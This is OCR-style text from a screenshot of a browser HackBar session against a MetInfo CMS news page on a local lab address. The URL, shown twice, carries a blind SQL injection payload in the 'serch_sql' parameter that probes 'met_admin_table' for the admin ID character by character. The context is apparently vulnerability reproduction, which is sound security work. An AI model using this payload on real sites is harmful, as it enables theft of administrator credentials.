 业界资讯-新闻资讯-网站名...
192.168.1.170:7777/news/news.php?lang=cn&class2=5&serch_sql=as a join met_admin_table as b where if(ascii(substr(b.admin_id,1,1))=97,1,0) limit 0,1-- sd&imgproduct=xxxx
搜索
NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.1.170:7777/news/news.php?lang=cn&class2=5&serch_sql=as a join met_admin_table as b where if(ascii(substr(b.admin_id,1,1))=97,1,0) limit 0,1-- sd&imgproduct=xxxx
Split URL
Execute
Enable Post data Enable Referrer
营销-SEO-头部优化文字
手机版 简体中文
M MetInfo
网站首页 关于我们 新闻资讯 产品展示 下载中心 客户案例 招贤纳士
新闻资讯
业界资讯
网站首页 > 新闻资讯 > 业界资讯
公司动态
为什么企业要建多国语言网站？ 2013-12-26
业界资讯